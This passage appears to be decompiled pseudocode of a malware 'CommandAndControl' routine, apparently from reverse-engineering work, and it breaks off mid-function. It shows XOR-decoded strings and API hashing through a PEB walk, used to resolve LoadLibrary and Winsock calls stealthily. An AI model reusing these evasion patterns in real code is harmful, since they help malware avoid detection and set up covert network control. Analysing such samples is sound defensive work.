 0001b980 uint64_t CommandAndControl()
0001b987 int32_t var_41c = 0x10
0001b999 int64_t var_5f9 = -0x22723e447e33374b
0001b9a7 int32_t var_5f1 = 0x83d2c9f0
0001b9b4 char var_5ed = 0xde
0001b9d0 char var_606
0001b9d0 Xor_DEADBEEF(&var_5f9, 0xd, &var_606)
0001b9dd int32_t rax = hash(&var_606)
0001b9f0 int64_t var_617 = -0x746f60124f730177
0001b9ff int16_t var_60f = 0xc1b2
0001ba0d char var_60d = 0xbe
0001ba29 char WS2_32.dll
0001ba29 Xor_DEADBEEF(&var_617, 0xb, &WS2_32.dll)
0001ba3b int32_t var_628 = hash(&WS2_32.dll)
0001ba49 int64_t var_635 = -0x62233b6d74203d6e
0001ba57 int32_t var_62d = 0xaec7dfbf
0001ba64 char var_629 = 0xde
0001ba80 char LoadLibrary
0001ba80 Xor_DEADBEEF(&var_635, 0xd, &LoadLibrary)
0001ba8d int32_t rax_2 = hash(&LoadLibrary)
0001ba99 void* var_650 = nullptr
0001baac void* rax_3 = PEB_ldr(rax)
0001bac2 int32_t var_4
0001bac2
0001bac2 if (rax_3 != 0)
0001bae3 void* rax_4 = parser_returnAddrAPI(rax_3, rax_2)
0001bae3
0001baf9 if (rax_4 != 0)
0001bb0d var_650 = rax_4()
0001bb0d
0001bb1c int64_t var_66b = -0x6433335543000177
0001bb2b int16_t var_663_1 = 0xddab
0001bb39 char var_661_1 = 0xbe
0001bb55 char WSAstartup
0001bb55 Xor_DEADBEEF(&var_66b, 0xb, &WSAstartup)
0001bb7d void* rax_8 = parser_returnAddrAPI(var_650, hash(&WSAstartup))
0001bb93 int32_t rax_9